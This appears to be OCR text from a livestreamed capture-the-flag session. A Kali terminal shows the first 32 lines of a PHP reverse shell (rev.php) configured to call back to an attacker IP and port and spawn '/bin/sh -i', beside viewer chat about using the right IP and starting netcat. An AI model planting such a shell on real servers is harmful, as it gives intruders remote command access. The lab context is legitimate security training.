 1 2 3 4 10.11.45.32 13:21
alex@kali: ~/ctfs/dreaming
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × alex@kali: ~/ctfs/dreaming × alex@kali: ~ ×
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.151.150'; // CHANGE THIS
6 $port = 4444; // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies. Worth a try...
20 if (function_exists('pcntl_fork')) {
21 // Fork and have the parent process exit
22 $pid = pcntl_fork();
23
24 if ($pid == -1) {
25 printit("ERROR: Can't fork");
26 exit(1);
27 }
28
29 if ($pid) {
30 exit(0); // Parent exits
31 }
32
rev.php (1,1) | ft:php | unix | utf-8 Alt-g: bindings, Ctrl-g: help
cybersecurity, but I've found that most
courses focus primarily on theory.
B Theo: Agree. THM is a great place to
start
chameleon: always the ip XDD
Ludde: You are using the wrong IP
B Theo: lol. I've done that too!
Ksenofilius: :body-green-covering-eyes:
Amanda Caroline: what is the lab?
Hendra Setiawan: While I want to
combine both practical and theory
TWEP191: start netcat
CASBrown1996: One thing to do noted
"Stop Alex from putting the wrong IP
Address"
Unknown manos: Your tune0 IP address
is written on the top right.
B Theo: Jump into thm hendra
Britt Kemp: @Amanda Caroline do you
mean what we are currently doing?